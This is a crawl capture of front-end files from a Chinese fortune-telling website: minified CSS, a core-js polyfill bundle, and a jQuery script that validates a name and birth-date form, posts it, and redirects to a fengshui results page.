a:nth-child(3n){margin-right:0}.mw-list-pic{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .2rem;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mw-list-pic a{display:block;text-align:center;font-size:.36rem;color:#333}.mw-list-pic a .pic,.mw-list-pic a .pic img{width:1.5rem;height:1.5rem}.mw-list-pic a .text{width:100%;padding:.1rem 0 0 0}.mw-form{width:7.1rem;font-size:.32rem}.mw-form .mw-form-ul{background-color:#f8f8f8;border:1px solid #dedede;-webkit-border-bottom-left-radius:.15rem;-moz-border-radius-bottomleft:.15rem;border-bottom-left-radius:.15rem;-webkit-border-bottom-right-radius:.15rem;-moz-border-radius-bottomright:.15rem;border-bottom-right-radius:.15rem}.mw-form .mw-form-ul li{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;border-top:1px solid #dedede}.mw-form .mw-form-ul li .label{width:1.7rem;text-align:center;height:.8rem;line-height:.8rem;font-size:.36rem}.mw-form .mw-form-ul li .input{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.mw-form .mw-form-ul li .input input{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:.2rem;height:.8rem;line-height:.8rem;background:none;font-size:.32rem}.mw-form .mw-form-ul li .input input::-webkit-input-placeholder{font-size:.32rem}.mw-form .mw-form-ul li .radios{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.mw-form .mw-form-ul li .radios span{display:block;padding-left:.5rem;margin-right:.3rem;background:url([data-uri]) no-repeat 0;-moz-background-size:.4rem .4rem;background-size:.4rem .4rem}.mw-form .mw-form-ul li .radios span.active{background:url([data-uri]) no-repeat 0;-moz-background-size:.4rem .4rem;background-size:.4rem .4rem}.mw-form .mw-form-ul li .input-date{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.mw-form .mw-form-ul li .input-date input{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:.2rem;height:.8rem;line-height:.8rem;font-size:.32rem;background-color:rgba(0,0,0,0);background-image:url([data-uri]);background-repeat:no-repeat;background-position:96%;-moz-background-size:.24rem .18rem;background-size:.24rem .18rem}.mw-form .mw-form-ul li .input-date input::-webkit-input-placeholder{font-size:.32rem}.mw-form .mw-form-ul li:first-child{border-top:0}.mw-form-btn{padding:.36rem .1rem .15rem;text-align:center;overflow:hidden}.mw-form-btn a{display:inline-block;background:url([data-uri]) no-repeat;width:3rem;height:.87rem;line-height:.87rem;-moz-background-size:3rem .87rem;background-size:3rem .87rem;color:#fff;font-size:.36rem;margin:0 .2rem}.mw-form-btn a:last-child{background-image:url(images/m_yellow_btn_short.png?v=65abb548)}.mw-form-btn a.red{overflow:hidden;display:block;margin:0;background:url([data-uri]) no-repeat 50%;-moz-background-size:6.38rem .92rem;background-size:6.38rem .92rem;width:100%;height:.92rem}.mw-list-text{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .2rem;overflow:hidden}.mw-list-text a{float:left;width:2.2rem;height:.8rem;line-height:.8rem;display:block;text-align:center;margin-right:.23rem;margin-bottom:.3rem}.mw-list-text a:nth-child(3n){margin-right:0}.mw-list-text a .text{background:#f8f8f8;-webkit-border-radius:.15rem;-moz-border-radius:.15rem;border-radius:.15rem;color:#333;font-size:.36rem;border:1px solid #dedede;width:100%}.mw-list-text a .text-jing{position:relative}.mw-list-text a .text-jing:after{display:block;content:"";background:url([data-uri]) no-repeat 50%;-moz-background-size:.5rem .36rem;background-size:.5rem .36rem;width:.5rem;height:.36rem;position:absolute;top:0;right:0}.mw-jiri-toolbar{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .2rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mw-jiri-toolbar .select{width:2.6rem}.mw-jiri-toolbar .select select{width:2.6rem;padding:0 .2rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:.8rem;-webkit-border-radius:.15rem;-moz-border-radius:.15rem;border-radius:.15rem;font-size:.36rem;border:1px solid #dedede;background:#f8f8f8 url([data-uri]) no-repeat 96%;-moz-background-size:.24rem .18rem;background-size:.24rem .18rem}.mw-jiri-toolbar a{display:block;width:2rem;height:.8rem;line-height:.8rem;text-align:center;color:#fff;font-size:.36rem;-webkit-border-radius:.15rem;-moz-border-radius:.15rem;border-radius:.15rem}.mw-jiri-toolbar a.red{background-color:#d34518}.mw-jiri-toolbar a.yellow{background-color:#ca9353}.mw-list-news{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mw-list-news a:first-child{border-top:1px solid #dedede}.mw-list-news a{display:block;height:1rem;line-height:1rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 .6rem 0 .26rem;font-size:.36rem;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;position:relative;border-bottom:1px solid #dedede}.mw-list-news a:after{content:"";position:absolute;right:.2rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:url([data-uri]) no-repeat;width:.12rem;height:.2rem;-moz-background-size:100%;background-size:100%}.mw-list-more{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:1rem}.mw-list-more span{display:inline-block;background:url([data-uri]) no-repeat 100%;padding-right:.6rem;-moz-background-size:.42rem .42rem;background-size:.42rem .42rem;font-size:.36rem}.mw-list-shengxiao-pic{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:center}.mw-list-shengxiao-pic a{display:block;width:25%;height:1.58rem;margin-bottom:.26rem;text-align:center}.mw-list-shengxiao-pic a img{width:1.58rem;height:1.58rem}.mw-loading{width:100%;padding:.2rem 0;text-align:center;font-size:.32rem;color:#666}.mw-loading span{display:inline-block;padding:0 0 0 .42rem;position:relative}.mw-loading span:after{display:block;content:"";position:absolute;left:0;top:50%;margin-top:-.16rem;width:.32rem;height:.32rem;background:url([data-uri]) no-repeat 50%;-moz-background-size:.32rem;background-size:.32rem}.mw-list-article{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mw-list-article .item{padding:.26rem .2rem;border-bottom:1px solid #dedede}.mw-list-article .item,.mw-list-article .item .l{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mw-list-article .item .l{overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-right:.26rem}.mw-list-article .item .l .t{font-size:.36rem;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.2em}.mw-list-article .item .l .b{display:block;font-size:.3rem;color:#999}.mw-list-article .item .r,.mw-list-article .item .r img{width:2.1rem;height:1.4rem}.mw-list-article .item:first-child{padding-top:0}.mw-zfgwdh-box{padding-bottom:.15rem}
/*# sourceMappingURL=base.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://m.bazi5.com/statics/wap/articles/style.min.css?v=571e183
body_size: 1911
content:
.detail-box{overflow:hidden;background-color:#fff;padding:.3rem .2rem .2rem}.detail-box__title{font-size:.4rem;font-weight:700;line-height:.6rem}.detail-box__source{color:#999;padding-top:.15rem}.detail-box__content{margin-top:.2rem;border-top:1px solid #dedede;padding-top:.2rem;line-height:.6rem;font-size:.36rem;overflow:hidden}.detail-box__content p{margin-bottom:.2rem}.detail-box__content img{max-width:100%;height:auto!important;margin:0 auto;display:block}.detail-box__content a{color:red}.detail-box__content.show_after{position:relative}.detail-box__content.show_after:after{content:"";position:absolute;bottom:0;display:block;width:100%;height:90px;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:-moz-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:-o-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}.detail-box__more{position:relative;text-align:center;margin-bottom:.3rem;display:none}.detail-box__more-btn{color:#e82e2e;padding:0 1.2rem 0 .4rem;display:inline-block;-webkit-border-radius:.46rem;-moz-border-radius:.46rem;border-radius:.46rem;line-height:.88rem;font-size:.4rem;text-align:center;position:relative;cursor:pointer}.detail-box__more-btn:after{content:"";position:absolute;right:.65rem;top:50%;margin-top:-.26rem;width:.52rem;height:.52rem;-webkit-animation:bounce-down 1s linear infinite;-moz-animation:bounce-down 1s linear infinite;animation:bounce-down 1s linear infinite;background:url([data-uri]) no-repeat;-moz-background-size:100%;background-size:100%}.detail-label{overflow:hidden;background-color:#fff;border-top:1px solid #f6f4f1;padding:.2rem .2rem 0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.detail-label .words{font-size:.36rem;font-weight:700;margin-right:.15rem}.detail-label .words,.detail-label a{display:inline-block;line-height:.5rem}.detail-label a{height:.5rem;padding:0 .2rem;background-color:#f6f4f1;border:1px solid #e4e4e4;-webkit-border-radius:.4rem;-moz-border-radius:.4rem;border-radius:.4rem;margin:0 .1rem .2rem}.detail-page{overflow:hidden;background-color:#fff;margin-top:.2rem;font-size:.32rem}.detail-page>a{padding:0 .1rem;display:block;height:.9rem;line-height:.9rem;border-bottom:1px solid #f6f4f1;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.detail-page__words{color:#c30;display:inline-block}@-webkit-keyframes bounce-down{25%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}50%{-webkit-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(3px);transform:translateY(3px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes bounce-down{25%{-moz-transform:translateY(-3px);transform:translateY(-3px)}50%{-moz-transform:translateY(0);transform:translateY(0)}75%{-moz-transform:translateY(3px);transform:translateY(3px)}to{-moz-transform:translateY(0);transform:translateY(0)}}@keyframes bounce-down{25%{-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}50%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(3px);-moz-transform:translateY(3px);-o-transform:translateY(3px);transform:translateY(3px)}to{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://m.bazi5.com/statics/wap/articles/app.min.js?v=d0445ea
body_size: 4793
content:
!function(t){var n={};function r(e){if(n[e])return n[e].exports;var o=n[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=n,r.d=function(t,n,e){r.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,n){if(1&n&&(t=r(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)r.d(e,o,function(n){return t[n]}.bind(null,o));return e},r.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(n,"a",n),n},r.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},r.p="",r(r.s=31)}([function(t,n,r){(function(n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n&&n)||Function("return this")()}).call(this,r(35))},function(t,n){var r={}.hasOwnProperty;t.exports=function(t,n){return r.call(t,n)}},function(t,n,r){var e=r(3);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,r){var e=r(2),o=r(6),i=r(13);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(2),o=r(18),i=r(7),u=r(17),c=Object.defineProperty;n.f=e?c:function(t,n,r){if(i(t),n=u(n,!0),i(r),o)try{return c(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(4);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},function(t,n,r){var e=r(14),o=r(16);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(0),o=r(5);t.exports=function(t,n){try{o(e,t,n)}catch(r){e[t]=n}return n}},function(t,n){t.exports={}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n,r){var e=r(2),o=r(36),i=r(13),u=r(8),c=r(17),f=r(1),a=r(18),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=u(t),n=c(n,!0),a)try{return s(t,n)}catch(t){}if(f(t,n))return i(!o.f.call(t,n),t[n])}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(3),o=r(15),i="".split;t.exports=e((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,n,r){var e=r(4);t.exports=function(t,n){if(!e(t))return t;var r,o;if(n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!e(o=r.call(t)))return o;if(!n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,n,r){var e=r(2),o=r(3),i=r(19);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(0),o=r(4),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},function(t,n,r){var e=r(21),o=Function.toString;"function"!=typeof e.inspectSource&&(e.inspectSource=function(t){return o.call(t)}),t.exports=e.inspectSource},function(t,n,r){var e=r(0),o=r(9),i=e["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,n,r){var e=r(23),o=r(24),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n,r){var e=r(40),o=r(21);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.6.5",mode:e?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++r+e).toString(36)}},function(t,n,r){var e=r(43),o=r(0),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,n){return arguments.length<2?i(e[t])||i(o[t]):e[t]&&e[t][n]||o[t]&&o[t][n]}},function(t,n,r){var e=r(1),o=r(8),i=r(45).indexOf,u=r(10);t.exports=function(t,n){var r,c=o(t),f=0,a=[];for(r in c)!e(u,r)&&e(c,r)&&a.push(r);for(;n.length>f;)e(c,r=n[f++])&&(~i(a,r)||a.push(r));return a}},function(t,n,r){var e=r(28),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:r)(t)}},function(t,n,r){var e=r(0),o=r(23),i=r(1),u=r(24),c=r(30),f=r(55),a=o("wks"),s=e.Symbol,p=f?s:s&&s.withoutSetter||u;t.exports=function(t){return i(a,t)||(c&&i(s,t)?a[t]=s[t]:a[t]=p("Symbol."+t)),a[t]}},function(t,n,r){var e=r(3);t.exports=!!Object.getOwnPropertySymbols&&!e((function(){return!String(Symbol())}))},function(t,n,r){t.exports=r(32)},function(t,n,r){"use strict";r.r(n);r(33);var e={articleShowmore:function(){var t=$("#showmoreArticleWrap");if(!t.length)return!1;var n=$("#showmoreArticleBtn"),r=$(window).height(),e=t.find("img").length;(t.height()>1.5*r||e>3)&&(t.addClass("show_after").css("height",1.5*r),n.show()),n.on("click",(function(){$(this).hide(),t.removeClass("show_after").css("height","auto")}))}};$((function(){for(var t in e)"function"==typeof e[t]&&e[t]()}))},function(t,n,r){"use strict";var e=r(34),o=r(49).find,i=r(56),u=r(61),c=!0,f=u("find");"find"in[]&&Array(1).find((function(){c=!1})),e({target:"Array",proto:!0,forced:c||!f},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,n,r){var e=r(0),o=r(12).f,i=r(5),u=r(37),c=r(9),f=r(41),a=r(48);t.exports=function(t,n){var r,s,p,l,v,y=t.target,h=t.global,d=t.stat;if(r=h?e:d?e[y]||c(y,{}):(e[y]||{}).prototype)for(s in n){if(l=n[s],p=t.noTargetGet?(v=o(r,s))&&v.value:r[s],!a(h?s:y+(d?".":"#")+s,t.forced)&&void 0!==p){if(typeof l==typeof p)continue;f(l,p)}(t.sham||p&&p.sham)&&i(l,"sham",!0),u(r,s,l,t)}}},function(t,n){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,n,r){"use strict";var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){var n=o(this,t);return!!n&&n.enumerable}:e},function(t,n,r){var e=r(0),o=r(5),i=r(1),u=r(9),c=r(20),f=r(38),a=f.get,s=f.enforce,p=String(String).split("String");(t.exports=function(t,n,r,c){var f=!!c&&!!c.unsafe,a=!!c&&!!c.enumerable,l=!!c&&!!c.noTargetGet;"function"==typeof r&&("string"!=typeof n||i(r,"name")||o(r,"name",n),s(r).source=p.join("string"==typeof n?n:"")),t!==e?(f?!l&&t[n]&&(a=!0):delete t[n],a?t[n]=r:o(t,n,r)):a?t[n]=r:u(n,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&a(this).source||c(this)}))},function(t,n,r){var e,o,i,u=r(39),c=r(0),f=r(4),a=r(5),s=r(1),p=r(22),l=r(10),v=c.WeakMap;if(u){var y=new v,h=y.get,d=y.has,g=y.set;e=function(t,n){return g.call(y,t,n),n},o=function(t){return h.call(y,t)||{}},i=function(t){return d.call(y,t)}}else{var b=p("state");l[b]=!0,e=function(t,n){return a(t,b,n),n},o=function(t){return s(t,b)?t[b]:{}},i=function(t){return s(t,b)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(n){var r;if(!f(n)||(r=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},function(t,n,r){var e=r(0),o=r(20),i=e.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,n){t.exports=!1},function(t,n,r){var e=r(1),o=r(42),i=r(12),u=r(6);t.exports=function(t,n){for(var r=o(n),c=u.f,f=i.f,a=0;a<r.length;a++){var s=r[a];e(t,s)||c(t,s,f(n,s))}}},function(t,n,r){var e=r(25),o=r(44),i=r(47),u=r(7);t.exports=e("Reflect","ownKeys")||function(t){var n=o.f(u(t)),r=i.f;return r?n.concat(r(t)):n}},function(t,n,r){var e=r(0);t.exports=e},function(t,n,r){var e=r(26),o=r(11).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var e=r(8),o=r(27),i=r(46),u=function(t){return function(n,r,u){var c,f=e(n),a=o(f.length),s=i(u,a);if(t&&r!=r){for(;a>s;)if((c=f[s++])!=c)return!0}else for(;a>s;s++)if((t||s in f)&&f[s]===r)return t||s||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},function(t,n,r){var e=r(28),o=Math.max,i=Math.min;t.exports=function(t,n){var r=e(t);return r<0?o(r+n,0):i(r,n)}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(3),o=/#|\.prototype\./,i=function(t,n){var r=c[u(t)];return r==a||r!=f&&("function"==typeof n?e(n):!!n)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},f=i.NATIVE="N",a=i.POLYFILL="P";t.exports=i},function(t,n,r){var e=r(50),o=r(14),i=r(52),u=r(27),c=r(53),f=[].push,a=function(t){var n=1==t,r=2==t,a=3==t,s=4==t,p=6==t,l=5==t||p;return function(v,y,h,d){for(var g,b,x=i(v),m=o(x),w=e(y,h,3),O=u(m.length),S=0,j=d||c,P=n?j(v,O):r?j(v,0):void 0;O>S;S++)if((l||S in m)&&(b=w(g=m[S],S,x),t))if(n)P[S]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return S;case 2:f.call(P,g)}else if(s)return!1;return p?-1:a||s?s:P}};t.exports={forEach:a(0),map:a(1),filter:a(2),some:a(3),every:a(4),find:a(5),findIndex:a(6)}},function(t,n,r){var e=r(51);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 0:return function(){return t.call(n)};case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,o){return t.call(n,r,e,o)}}return function(){return t.apply(n,arguments)}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,n,r){var e=r(16);t.exports=function(t){return Object(e(t))}},function(t,n,r){var e=r(4),o=r(54),i=r(29)("species");t.exports=function(t,n){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?e(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===n?0:n)}},function(t,n,r){var e=r(15);t.exports=Array.isArray||function(t){return"Array"==e(t)}},function(t,n,r){var e=r(30);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n,r){var e=r(29),o=r(57),i=r(6),u=e("unscopables"),c=Array.prototype;null==c[u]&&i.f(c,u,{configurable:!0,value:o(null)}),t.exports=function(t){c[u][t]=!0}},function(t,n,r){var e,o=r(7),i=r(58),u=r(11),c=r(10),f=r(60),a=r(19),s=r(22),p=s("IE_PROTO"),l=function(){},v=function(t){return"<script>"+t+"<\/script>"},y=function(){try{e=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,n;y=e?function(t){t.write(v("")),t.close();var n=t.parentWindow.Object;return t=null,n}(e):((n=a("iframe")).style.display="none",f.appendChild(n),n.src=String("javascript:"),(t=n.contentWindow.document).open(),t.write(v("document.F=Object")),t.close(),t.F);for(var r=u.length;r--;)delete y.prototype[u[r]];return y()};c[p]=!0,t.exports=Object.create||function(t,n){var r;return null!==t?(l.prototype=o(t),r=new l,l.prototype=null,r[p]=t):r=y(),void 0===n?r:i(r,n)}},function(t,n,r){var e=r(2),o=r(6),i=r(7),u=r(59);t.exports=e?Object.defineProperties:function(t,n){i(t);for(var r,e=u(n),c=e.length,f=0;c>f;)o.f(t,r=e[f++],n[r]);return t}},function(t,n,r){var e=r(26),o=r(11);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){var e=r(25);t.exports=e("document","documentElement")},function(t,n,r){var e=r(2),o=r(3),i=r(1),u=Object.defineProperty,c={},f=function(t){throw t};t.exports=function(t,n){if(i(c,t))return c[t];n||(n={});var r=[][t],a=!!i(n,"ACCESSORS")&&n.ACCESSORS,s=i(n,0)?n[0]:f,p=i(n,1)?n[1]:void 0;return c[t]=!!r&&!o((function(){if(a&&!e)return!0;var t={length:-1};a?u(t,1,{enumerable:!0,get:f}):t[1]=1,r.call(t,s,p)}))}}]);
//# sourceMappingURL=app.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://srkjj.baocps.com/bzqm/bzqm.js?v=919
body_size: 1998
content:
var timestamp = "202402";  
$(document).on('click','.onebt', function(e){
    e.preventDefault(); 	
	var born = $('#btns').val();	
	var username = $('#empe').val();	
	var gender = $('#grdn').val();	
	var birthday = $('#b_input').val();	
	var hour = $('#b_hour').val();		
	var dhid = $('#dhid').val();	
	var spread = $('#spread').val();
	if (username == "") {		
		layer.msg("\u8bf7\u8f93\u5165\u5b9d\u5b9d\u59d3\u6c0f",{icon:2,shade: 0.2,time:2000,end:function(){
		         document.login.username.focus();
		        }
				});
		return false;
	}		
	if (birthday == "") {
		layer.msg("\u8bf7\u9009\u62e9\u65e5\u671f",{icon:2,shade: 0.2,time:2000,end:function(){
		         $("#birthday").trigger("click");
		        }
				});
		
		return false;
	}	
	$('.lunpan_box').css('display','block');
            setTimeout(function(){			     		   
                $('.lunpan_box').hide();				 
                $.ajax({
                        type: "POST",
                        url: $('#submit1').attr("action"),
                        data: {born:born,username:username,gender:gender,birthday:birthday,hour:hour,dhid:dhid,spm:"[spm]",channel:spread},                        
                        success: function(res) {
                          if (res.code) {
                           var queryStr = "spm=[spm]&styleid=&channel="+spread+"&dhid="+dhid;
                            if (res.url) {
                              window.location.href = "https://fengshui.baocps.com" + res.url + "&" + queryStr
                            }
                          }else{
							  layer.msg(res.msg);
						  } 
                          
                        },
                      })
            },2000);
}); 
$(document).on('click','.twobt', function(e){
    e.preventDefault(); 	
	var born = $('#btns').val();	
	var xing = $('#empe').val();	
	var gender = $('#grdn').val();	
	var birthday = $('#b_input').val();	
	var hour = $('#b_hour').val();		
	var dhid = $('#dhid').val();
	var spread = $('#spread').val();
	if (xing == "") {		
		layer.msg("\u8bf7\u8f93\u5165\u5b9d\u5b9d\u59d3\u6c0f",{icon:2,shade: 0.2,time:2000,end:function(){
		         document.login.xing.focus();
		        }
				});
		return false;
	}	
	if (birthday == "") {
		layer.msg("\u8bf7\u9009\u62e9\u65e5\u671f",{icon:2,shade: 0.2,time:2000,end:function(){
		         $("#birthday").trigger("click");
		        }
				});
		
		return false;
	}	
	$('.lunpan_box').css('display','block');
            setTimeout(function(){			     		   
                $('.lunpan_box').hide();				 
                $.ajax({
                        type: "POST",
                        url: $('#submit1').attr("action"),
                        data: {born:born,xing:xing,gender:gender,birthday:birthday,hour:hour,dhid:dhid,remarks:'',spm:"[spm]",channel:spread},                        
                        success: function(res) {
                          if (res.code) {
                           var queryStr = "spm=[spm]&styleid=&channel="+spread+"&dhid="+dhid;
                            if (res.url) {
                              window.location.href = "https://fengshui.baocps.com" + res.url + "&" + queryStr
                            }
                          }else{
							  layer.msg(res.msg);
						  }
                          
                        },
                      })
            },2000);
});
$(document).on('click','.threebt', function(e){
    e.preventDefault(); 
	var username = $('#empe').val();
	var birthday = $('#b_input').val();	
	var hour = $('#b_hour').val();			
	var gender = $('#grdn').val();	
	var dhid = $('#dhid').val();
	var spread = $('#spread').val();
	if (username == "") {		
		layer.msg("\u8bf7\u8f93\u5165\u4f60\u7684\u59d3\u6c0f",{icon:2,shade: 0.2,time:2000,end:function(){
		         document.login.username.focus();
		        }
				});
		return false;
	}	
	
	if (birthday == "") {
		layer.msg("\u8bf7\u9009\u62e9\u751f\u65e5",{icon:2,shade: 0.2,time:2000,end:function(){
		         $("#birthday").trigger("click");
		        }
				});
		
		return false;
	}
	$('.lunpan_box').css('display','block');
            setTimeout(function(){			     		   
                $('.lunpan_box').hide();				 
                $.ajax({
                        type: "POST",
                        url: $('#submit1').attr("action"),
